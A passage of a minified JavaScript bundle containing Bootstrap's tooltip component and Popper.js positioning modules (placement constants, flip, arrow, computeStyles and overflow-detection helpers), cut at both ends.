    t.exports,t.exports=function(t,e,n,i,r,o,s){"use strict";const a=t=>t&&"object"==typeof t&&"default"in t?t:{default:t};function l(t){if(t&&t.__esModule)return t;const e=Object.create(null,{[Symbol.toStringTag]:{value:"Module"}});if(t)for(const n in t)if("default"!==n){const i=Object.getOwnPropertyDescriptor(t,n);Object.defineProperty(e,n,i.get?i:{enumerable:!0,get:()=>t[n]})}return e.default=t,Object.freeze(e)}const u=l(t),f=a(i),c=a(r),d=a(o),p=a(s),h="tooltip",m=new Set(["sanitize","allowList","sanitizeFn"]),g="fade",b="show",v=".tooltip-inner",_=".modal",y="hide.bs.modal",x="hover",w="focus",E="click",T="manual",A="hide",O="hidden",P="show",D="shown",C="inserted",k="click",L="focusin",j="focusout",M="mouseenter",S="mouseleave",N={AUTO:"auto",TOP:"top",RIGHT:e.isRTL()?"left":"right",BOTTOM:"bottom",LEFT:e.isRTL()?"right":"left"},F={allowList:n.DefaultAllowlist,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,0],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},W={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class H extends d.default{static get Default(){return F}static get DefaultType(){return W}static get NAME(){return h}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),f.default.off(this._element.closest(_),y,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const t=f.default.trigger(this._element,this.constructor.eventName(P)),n=(e.findShadowRoot(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!n)return;this._disposePopper();const i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));const{container:r}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(r.append(i),f.default.trigger(this._element,this.constructor.eventName(C))),this._popper=this._createPopper(i),i.classList.add(b),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))f.default.on(t,"mouseover",e.noop);const o=()=>{f.default.trigger(this._element,this.constructor.eventName(D)),!1===this._isHovered&&this._leave(),this._isHovered=!1};this._queueCallback(o,this.tip,this._isAnimated())}hide(){if(!this._isShown())return;if(f.default.trigger(this._element,this.constructor.eventName(A)).defaultPrevented)return;if(this._getTipElement().classList.remove(b),"ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))f.default.off(t,"mouseover",e.noop);this._activeTrigger[E]=!1,this._activeTrigger[w]=!1,this._activeTrigger[x]=!1,this._isHovered=null;const t=()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),f.default.trigger(this._element,this.constructor.eventName(O)))};this._queueCallback(t,this.tip,this._isAnimated())}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){const n=this._getTemplateFactory(t).toHtml();if(!n)return null;n.classList.remove(g,b),n.classList.add(`bs-${this.constructor.NAME}-auto`);const i=e.getUID(this.constructor.NAME).toString();return n.setAttribute("id",i),this._isAnimated()&&n.classList.add(g),n}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new p.default({...this._config,content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{[v]:this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(g)}_isShown(){return this.tip&&this.tip.classList.contains(b)}_createPopper(t){const e="function"==typeof this._config.placement?this._config.placement.call(this,t,this._element):this._config.placement,n=N[e.toUpperCase()];return u.createPopper(this._element,t,this._getPopperConfig(n))}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:t=>{this._getTipElement().setAttribute("data-popper-placement",t.state.placement)}}]};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_setListeners(){const t=this._config.trigger.split(" ");for(const e of t)if("click"===e)f.default.on(this._element,this.constructor.eventName(k),this._config.selector,(t=>{this._initializeOnDelegatedTarget(t).toggle()}));else if(e!==T){const t=e===x?this.constructor.eventName(M):this.constructor.eventName(L),n=e===x?this.constructor.eventName(S):this.constructor.eventName(j);f.default.on(this._element,t,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusin"===t.type?w:x]=!0,e._enter()})),f.default.on(this._element,n,this._config.selector,(t=>{const e=this._initializeOnDelegatedTarget(t);e._activeTrigger["focusout"===t.type?w:x]=e._element.contains(t.relatedTarget),e._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},f.default.on(this._element.closest(_),y,this._hideModalHandler)}_fixTitle(){const t=this._element.getAttribute("title");t&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){const e=c.default.getDataAttributes(this._element);for(const t of Object.keys(e))m.has(t)&&delete e[t];return t={...e,..."object"==typeof t&&t?t:{}},t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t.container=!1===t.container?document.body:e.getElement(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each((function(){const e=H.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}constructor(t,e){if(void 0===u)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}}return e.defineJQueryPlugin(H),H}(o("jGZDb"),o("rPfsX"),o("hqJWB"),o("bdPcG"),o("hLeWZ"),o("6GWnh"),o("g1Tum"))})),o.register("jGZDb",(function(n,i){e(n.exports,"popperGenerator",(function(){return o("1TWnW").popperGenerator})),e(n.exports,"detectOverflow",(function(){return o("54LSF").default})),e(n.exports,"createPopperBase",(function(){return o("1TWnW").createPopper})),e(n.exports,"createPopper",(function(){return o("9OlD6").createPopper})),e(n.exports,"createPopperLite",(function(){return o("1asL1").createPopper}));var r=o("b0oZF"),s=o("aNKCo");o("1TWnW"),o("54LSF"),o("9OlD6"),o("1asL1");t(n.exports,r),t(n.exports,s)})),o.register("b0oZF",(function(t,n){e(t.exports,"top",(function(){return i})),e(t.exports,"bottom",(function(){return r})),e(t.exports,"right",(function(){return o})),e(t.exports,"left",(function(){return s})),e(t.exports,"auto",(function(){return a})),e(t.exports,"basePlacements",(function(){return l})),e(t.exports,"start",(function(){return u})),e(t.exports,"end",(function(){return f})),e(t.exports,"clippingParents",(function(){return c})),e(t.exports,"viewport",(function(){return d})),e(t.exports,"popper",(function(){return p})),e(t.exports,"reference",(function(){return h})),e(t.exports,"variationPlacements",(function(){return m})),e(t.exports,"placements",(function(){return g})),e(t.exports,"beforeRead",(function(){return b})),e(t.exports,"read",(function(){return v})),e(t.exports,"afterRead",(function(){return _})),e(t.exports,"beforeMain",(function(){return y})),e(t.exports,"main",(function(){return x})),e(t.exports,"afterMain",(function(){return w})),e(t.exports,"beforeWrite",(function(){return E})),e(t.exports,"write",(function(){return T})),e(t.exports,"afterWrite",(function(){return A})),e(t.exports,"modifierPhases",(function(){return O}));var i="top",r="bottom",o="right",s="left",a="auto",l=[i,r,o,s],u="start",f="end",c="clippingParents",d="viewport",p="popper",h="reference",m=l.reduce((function(t,e){return t.concat([e+"-"+u,e+"-"+f])}),[]),g=[].concat(l,[a]).reduce((function(t,e){return t.concat([e,e+"-"+u,e+"-"+f])}),[]),b="beforeRead",v="read",_="afterRead",y="beforeMain",x="main",w="afterMain",E="beforeWrite",T="write",A="afterWrite",O=[b,v,_,y,x,w,E,T,A]})),o.register("aNKCo",(function(t,n){e(t.exports,"applyStyles",(function(){return o("jgvRx").default})),e(t.exports,"arrow",(function(){return o("138kr").default})),e(t.exports,"computeStyles",(function(){return o("4AZNf").default})),e(t.exports,"eventListeners",(function(){return o("g7f3E").default})),e(t.exports,"flip",(function(){return o("9DMz7").default})),e(t.exports,"hide",(function(){return o("7BuNt").default})),e(t.exports,"offset",(function(){return o("fiDfL").default})),e(t.exports,"popperOffsets",(function(){return o("dsRDf").default})),e(t.exports,"preventOverflow",(function(){return o("4oCuF").default}));o("jgvRx"),o("138kr"),o("4AZNf"),o("g7f3E"),o("9DMz7"),o("7BuNt"),o("fiDfL"),o("dsRDf"),o("4oCuF")})),o.register("jgvRx",(function(t,n){e(t.exports,"default",(function(){return s}));var i=o("24MqT"),r=o("1jiP6");var s={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var n=e.styles[t]||{},o=e.attributes[t]||{},s=e.elements[t];(0,r.isHTMLElement)(s)&&(0,i.default)(s)&&(Object.assign(s.style,n),Object.keys(o).forEach((function(t){var e=o[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach((function(t){var o=e.elements[t],s=e.attributes[t]||{},a=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce((function(t,e){return t[e]="",t}),{});(0,r.isHTMLElement)(o)&&(0,i.default)(o)&&(Object.assign(o.style,a),Object.keys(s).forEach((function(t){o.removeAttribute(t)})))}))}},requires:["computeStyles"]}})),o.register("24MqT",(function(t,n){function i(t){return t?(t.nodeName||"").toLowerCase():null}e(t.exports,"default",(function(){return i}))})),o.register("1jiP6",(function(t,n){e(t.exports,"isElement",(function(){return r})),e(t.exports,"isHTMLElement",(function(){return s})),e(t.exports,"isShadowRoot",(function(){return a}));var i=o("c6vZl");function r(t){return t instanceof(0,i.default)(t).Element||t instanceof Element}function s(t){return t instanceof(0,i.default)(t).HTMLElement||t instanceof HTMLElement}function a(t){return"undefined"!=typeof ShadowRoot&&(t instanceof(0,i.default)(t).ShadowRoot||t instanceof ShadowRoot)}})),o.register("c6vZl",(function(t,n){function i(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}e(t.exports,"default",(function(){return i}))})),o.register("138kr",(function(t,n){e(t.exports,"default",(function(){return p}));var i=o("3mLqD"),r=o("k4Zcn"),s=o("7ArWR"),a=o("aXGoe"),l=o("b2k8O"),u=o("5sqWM"),f=o("5G7ZP"),c=o("aJnDa"),d=o("b0oZF");var p={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,o=t.name,s=t.options,p=n.elements.arrow,h=n.modifiersData.popperOffsets,m=(0,i.default)(n.placement),g=(0,l.default)(m),b=[d.left,d.right].indexOf(m)>=0?"height":"width";if(p&&h){var v=function(t,e){return t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t,(0,f.default)("number"!=typeof t?t:(0,c.default)(t,d.basePlacements))}(s.padding,n),_=(0,r.default)(p),y="y"===g?d.top:d.left,x="y"===g?d.bottom:d.right,w=n.rects.reference[b]+n.rects.reference[g]-h[g]-n.rects.popper[b],E=h[g]-n.rects.reference[g],T=(0,a.default)(p),A=T?"y"===g?T.clientHeight||0:T.clientWidth||0:0,O=w/2-E/2,P=v[y],D=A-_[b]-v[x],C=A/2-_[b]/2+O,k=(0,u.within)(P,C,D),L=g;n.modifiersData[o]=((e={})[L]=k,e.centerOffset=k-C,e)}},effect:function(t){var e=t.state,n=t.options.element,i=void 0===n?"[data-popper-arrow]":n;null!=i&&("string"!=typeof i||(i=e.elements.popper.querySelector(i)))&&(0,s.default)(e.elements.popper,i)&&(e.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]}})),o.register("3mLqD",(function(t,n){function i(t){return t.split("-")[0]}e(t.exports,"default",(function(){return i}))})),o.register("k4Zcn",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("iw2a4");function r(t){var e=(0,i.default)(t),n=t.offsetWidth,r=t.offsetHeight;return Math.abs(e.width-n)<=1&&(n=e.width),Math.abs(e.height-r)<=1&&(r=e.height),{x:t.offsetLeft,y:t.offsetTop,width:n,height:r}}})),o.register("iw2a4",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("1jiP6"),r=o("e1kkm"),s=o("c6vZl"),a=o("ez8QG");function l(t,e,n){void 0===e&&(e=!1),void 0===n&&(n=!1);var o=t.getBoundingClientRect(),l=1,u=1;e&&(0,i.isHTMLElement)(t)&&(l=t.offsetWidth>0&&(0,r.round)(o.width)/t.offsetWidth||1,u=t.offsetHeight>0&&(0,r.round)(o.height)/t.offsetHeight||1);var f=((0,i.isElement)(t)?(0,s.default)(t):window).visualViewport,c=!(0,a.default)()&&n,d=(o.left+(c&&f?f.offsetLeft:0))/l,p=(o.top+(c&&f?f.offsetTop:0))/u,h=o.width/l,m=o.height/u;return{width:h,height:m,top:p,right:d+h,bottom:p+m,left:d,x:d,y:p}}})),o.register("e1kkm",(function(t,n){e(t.exports,"max",(function(){return i})),e(t.exports,"min",(function(){return r})),e(t.exports,"round",(function(){return o}));var i=Math.max,r=Math.min,o=Math.round})),o.register("ez8QG",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("dltFP");function r(){return!/^((?!chrome|android).)*safari/i.test((0,i.default)())}})),o.register("dltFP",(function(t,n){function i(){var t=navigator.userAgentData;return null!=t&&t.brands?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}e(t.exports,"default",(function(){return i}))})),o.register("7ArWR",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("1jiP6");function r(t,e){var n=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(n&&(0,i.isShadowRoot)(n)){var r=e;do{if(r&&t.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}})),o.register("aXGoe",(function(t,n){e(t.exports,"default",(function(){return d}));var i=o("c6vZl"),r=o("24MqT"),s=o("dHC7B"),a=o("1jiP6"),l=o("3XHns"),u=o("3eGyH"),f=o("dltFP");function c(t){return(0,a.isHTMLElement)(t)&&"fixed"!==(0,s.default)(t).position?t.offsetParent:null}function d(t){for(var e=(0,i.default)(t),n=c(t);n&&(0,l.default)(n)&&"static"===(0,s.default)(n).position;)n=c(n);return n&&("html"===(0,r.default)(n)||"body"===(0,r.default)(n)&&"static"===(0,s.default)(n).position)?e:n||function(t){var e=/firefox/i.test((0,f.default)());if(/Trident/i.test((0,f.default)())&&(0,a.isHTMLElement)(t)&&"fixed"===(0,s.default)(t).position)return null;var n=(0,u.default)(t);for((0,a.isShadowRoot)(n)&&(n=n.host);(0,a.isHTMLElement)(n)&&["html","body"].indexOf((0,r.default)(n))<0;){var i=(0,s.default)(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||e&&"filter"===i.willChange||e&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}return null}(t)||e}})),o.register("dHC7B",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("c6vZl");function r(t){return(0,i.default)(t).getComputedStyle(t)}})),o.register("3XHns",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("24MqT");function r(t){return["table","td","th"].indexOf((0,i.default)(t))>=0}})),o.register("3eGyH",(function(t,n){e(t.exports,"default",(function(){return a}));var i=o("24MqT"),r=o("f65P4"),s=o("1jiP6");function a(t){return"html"===(0,i.default)(t)?t:t.assignedSlot||t.parentNode||((0,s.isShadowRoot)(t)?t.host:null)||(0,r.default)(t)}})),o.register("f65P4",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("1jiP6");function r(t){return(((0,i.isElement)(t)?t.ownerDocument:t.document)||window.document).documentElement}})),o.register("b2k8O",(function(t,n){function i(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}e(t.exports,"default",(function(){return i}))})),o.register("5sqWM",(function(t,n){e(t.exports,"within",(function(){return r})),e(t.exports,"withinMaxClamp",(function(){return s}));var i=o("e1kkm");function r(t,e,n){return(0,i.max)(t,(0,i.min)(e,n))}function s(t,e,n){var i=r(t,e,n);return i>n?n:i}})),o.register("5G7ZP",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("1832R");function r(t){return Object.assign({},(0,i.default)(),t)}})),o.register("1832R",(function(t,n){function i(){return{top:0,right:0,bottom:0,left:0}}e(t.exports,"default",(function(){return i}))})),o.register("aJnDa",(function(t,n){function i(t,e){return e.reduce((function(e,n){return e[n]=t,e}),{})}e(t.exports,"default",(function(){return i}))})),o.register("4AZNf",(function(t,n){e(t.exports,"default",(function(){return h}));var i=o("b0oZF"),r=o("aXGoe"),s=o("c6vZl"),a=o("f65P4"),l=o("dHC7B"),u=o("3mLqD"),f=o("aQptW"),c=o("e1kkm"),d={top:"auto",right:"auto",bottom:"auto",left:"auto"};function p(t){var e,n=t.popper,o=t.popperRect,u=t.placement,f=t.variation,p=t.offsets,h=t.position,m=t.gpuAcceleration,g=t.adaptive,b=t.roundOffsets,v=t.isFixed,_=p.x,y=void 0===_?0:_,x=p.y,w=void 0===x?0:x,E="function"==typeof b?b({x:y,y:w}):{x:y,y:w};y=E.x,w=E.y;var T=p.hasOwnProperty("x"),A=p.hasOwnProperty("y"),O=i.left,P=i.top,D=window;if(g){var C=(0,r.default)(n),k="clientHeight",L="clientWidth";if(C===(0,s.default)(n)&&(C=(0,a.default)(n),"static"!==(0,l.default)(C).position&&"absolute"===h&&(k="scrollHeight",L="scrollWidth")),u===i.top||(u===i.left||u===i.right)&&f===i.end)P=i.bottom,w-=(v&&C===D&&D.visualViewport?D.visualViewport.height:C[k])-o.height,w*=m?1:-1;if(u===i.left||(u===i.top||u===i.bottom)&&f===i.end)O=i.right,y-=(v&&C===D&&D.visualViewport?D.visualViewport.width:C[L])-o.width,y*=m?1:-1}var j,M=Object.assign({position:h},g&&d),S=!0===b?function(t){var e=t.x,n=t.y,i=window.devicePixelRatio||1;return{x:(0,c.round)(e*i)/i||0,y:(0,c.round)(n*i)/i||0}}({x:y,y:w}):{x:y,y:w};return y=S.x,w=S.y,m?Object.assign({},M,((j={})[P]=A?"0":"",j[O]=T?"0":"",j.transform=(D.devicePixelRatio||1)<=1?"translate("+y+"px, "+w+"px)":"translate3d("+y+"px, "+w+"px, 0)",j)):Object.assign({},M,((e={})[P]=A?w+"px":"",e[O]=T?y+"px":"",e.transform="",e))}var h={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,i=n.gpuAcceleration,r=void 0===i||i,o=n.adaptive,s=void 0===o||o,a=n.roundOffsets,l=void 0===a||a,c={placement:(0,u.default)(e.placement),variation:(0,f.default)(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:r,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,p(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,p(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}}})),o.register("aQptW",(function(t,n){function i(t){return t.split("-")[1]}e(t.exports,"default",(function(){return i}))})),o.register("g7f3E",(function(t,n){e(t.exports,"default",(function(){return s}));var i=o("c6vZl"),r={passive:!0};var s={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,o=t.options,s=o.scroll,a=void 0===s||s,l=o.resize,u=void 0===l||l,f=(0,i.default)(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return a&&c.forEach((function(t){t.addEventListener("scroll",n.update,r)})),u&&f.addEventListener("resize",n.update,r),function(){a&&c.forEach((function(t){t.removeEventListener("scroll",n.update,r)})),u&&f.removeEventListener("resize",n.update,r)}},data:{}}})),o.register("9DMz7",(function(t,n){e(t.exports,"default",(function(){return c}));var i=o("lLvoL"),r=o("3mLqD"),s=o("dLhym"),a=o("54LSF"),l=o("bUoFV"),u=o("b0oZF"),f=o("aQptW");var c={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,o=t.name;if(!e.modifiersData[o]._skip){for(var c=n.mainAxis,d=void 0===c||c,p=n.altAxis,h=void 0===p||p,m=n.fallbackPlacements,g=n.padding,b=n.boundary,v=n.rootBoundary,_=n.altBoundary,y=n.flipVariations,x=void 0===y||y,w=n.allowedAutoPlacements,E=e.options.placement,T=(0,r.default)(E),A=m||(T===E||!x?[(0,i.default)(E)]:function(t){if((0,r.default)(t)===u.auto)return[];var e=(0,i.default)(t);return[(0,s.default)(t),e,(0,s.default)(e)]}(E)),O=[E].concat(A).reduce((function(t,n){return t.concat((0,r.default)(n)===u.auto?(0,l.default)(e,{placement:n,boundary:b,rootBoundary:v,padding:g,flipVariations:x,allowedAutoPlacements:w}):n)}),[]),P=e.rects.reference,D=e.rects.popper,C=new Map,k=!0,L=O[0],j=0;j<O.length;j++){var M=O[j],S=(0,r.default)(M),N=(0,f.default)(M)===u.start,F=[u.top,u.bottom].indexOf(S)>=0,W=F?"width":"height",H=(0,a.default)(e,{placement:M,boundary:b,rootBoundary:v,altBoundary:_,padding:g}),R=F?N?u.right:u.left:N?u.bottom:u.top;P[W]>D[W]&&(R=(0,i.default)(R));var q=(0,i.default)(R),G=[];if(d&&G.push(H[S]<=0),h&&G.push(H[R]<=0,H[q]<=0),G.every((function(t){return t}))){L=M,k=!1;break}C.set(M,G)}if(k)for(var B=function(t){var e=O.find((function(e){var n=C.get(e);if(n)return n.slice(0,t).every((function(t){return t}))}));if(e)return L=e,"break"},z=x?3:1;z>0;z--){if("break"===B(z))break}e.placement!==L&&(e.modifiersData[o]._skip=!0,e.placement=L,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}}})),o.register("lLvoL",(function(t,n){e(t.exports,"default",(function(){return r}));var i={left:"right",right:"left",bottom:"top",top:"bottom"};function r(t){return t.replace(/left|right|bottom|top/g,(function(t){return i[t]}))}})),o.register("dLhym",(function(t,n){e(t.exports,"default",(function(){return r}));var i={start:"end",end:"start"};function r(t){return t.replace(/start|end/g,(function(t){return i[t]}))}})),o.register("54LSF",(function(t,n){e(t.exports,"default",(function(){return p}));var i=o("30ypT"),r=o("f65P4"),s=o("iw2a4"),a=o("cDw4i"),l=o("11C8L"),u=o("b0oZF"),f=o("1jiP6"),c=o("5G7ZP"),d=o("aJnDa");function p(t,e){void 0===e&&(e={});var n=e,o=n.placement,p=void 0===o?t.placement:o,h=n.strategy,m=void 0===h?t.strategy:h,g=n.boundary,b=void 0===g?u.clippingParents:g,v=n.rootBoundary,_=void 0===v?u.viewport:v,y=n.elementContext,x=void 0===y?u.popper:y,w=n.altBoundary,E=void 0!==w&&w,T=n.padding,A=void 0===T?0:T,O=(0,c.default)("number"!=typeof A?A:(0,d.default)(A,u.basePlacements)),P=x===u.popper?u.reference:u.popper,D=t.rects.popper,C=t.elements[E?P:x],k=(0,i.default)((0,f.isElement)(C)?C:C.contextElement||(0,r.default)(t.elements.popper),b,_,m),L=(0,s.default)(t.elements.reference),j=(0,a.default)({reference:L,element:D,strategy:"absolute",placement:p}),M=(0,l.default)(Object.assign({},D,j)),S=x===u.popper?M:L,N={top:k.top-S.top+O.top,bottom:S.bottom-k.bottom+O.bottom,left:k.left-S.left+O.left,right:S.right-k.right+O.right},F=t.modifiersData.offset;if(x===u.popper&&F){var W=F[p];Object.keys(N).forEach((function(t){var e=[u.right,u.bottom].indexOf(t)>=0?1:-1,n=[u.top,u.bottom].indexOf(t)>=0?"y":"x";N[t]+=W[n]*e}))}return N}})),o.register("30ypT",(function(t,n){e(t.exports,"default",(function(){return _}));var i=o("b0oZF"),r=o("iqbzW"),s=o("2AZPb"),a=o("giK0Z"),l=o("aXGoe"),u=o("f65P4"),f=o("dHC7B"),c=o("1jiP6"),d=o("iw2a4"),p=o("3eGyH"),h=o("7ArWR"),m=o("24MqT"),g=o("11C8L"),b=o("e1kkm");function v(t,e,n){return e===i.viewport?(0,g.default)((0,r.default)(t,n)):(0,c.isElement)(e)?function(t,e){var n=(0,d.default)(t,!1,"fixed"===e);return n.top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n}(e,n):(0,g.default)((0,s.default)((0,u.default)(t)))}function _(t,e,n,i){var r="clippingParents"===e?function(t){var e=(0,a.default)((0,p.default)(t)),n=["absolute","fixed"].indexOf((0,f.default)(t).position)>=0&&(0,c.isHTMLElement)(t)?(0,l.default)(t):t;return(0,c.isElement)(n)?e.filter((function(t){return(0,c.isElement)(t)&&(0,h.default)(t,n)&&"body"!==(0,m.default)(t)})):[]}(t):[].concat(e),o=[].concat(r,[n]),s=o[0],u=o.reduce((function(e,n){var r=v(t,n,i);return e.top=(0,b.max)(r.top,e.top),e.right=(0,b.min)(r.right,e.right),e.bottom=(0,b.min)(r.bottom,e.bottom),e.left=(0,b.max)(r.left,e.left),e}),v(t,s,i));return u.width=u.right-u.left,u.height=u.bottom-u.top,u.x=u.left,u.y=u.top,u}})),o.register("iqbzW",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("c6vZl"),r=o("f65P4"),s=o("cQqGC"),a=o("ez8QG");function l(t,e){var n=(0,i.default)(t),o=(0,r.default)(t),l=n.visualViewport,u=o.clientWidth,f=o.clientHeight,c=0,d=0;if(l){u=l.width,f=l.height;var p=(0,a.default)();(p||!p&&"fixed"===e)&&(c=l.offsetLeft,d=l.offsetTop)}return{width:u,height:f,x:c+(0,s.default)(t),y:d}}})),o.register("cQqGC",(function(t,n){e(t.exports,"default",(function(){return a}));var i=o("iw2a4"),r=o("f65P4"),s=o("7Uir9");function a(t){return(0,i.default)((0,r.default)(t)).left+(0,s.default)(t).scrollLeft}})),o.register("7Uir9",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("c6vZl");function r(t){var e=(0,i.default)(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}})),o.register("2AZPb",(function(t,n){e(t.exports,"default",(function(){return u}));var i=o("f65P4"),r=o("dHC7B"),s=o("cQqGC"),a=o("7Uir9"),l=o("e1kkm");function u(t){var e,n=(0,i.default)(t),o=(0,a.default)(t),u=null==(e=t.ownerDocument)?void 